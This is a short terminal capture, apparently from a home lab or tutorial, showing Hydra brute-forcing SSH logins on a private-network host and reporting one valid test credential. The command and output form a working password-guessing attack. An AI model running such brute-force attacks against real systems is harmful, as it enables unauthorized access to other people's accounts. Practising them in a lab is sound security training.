 (dabdakali㉿dabdakali)-[~]
$ hydra -L username_list -P password_list 192.168.1.95 -t4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-27 14:26:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 35 login tries (l:5/p:7), ~9 tries per task
[DATA] attacking ssh://192.168.1.95:22/
[22][ssh] host: 192.168.1.95   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-27 14:26:49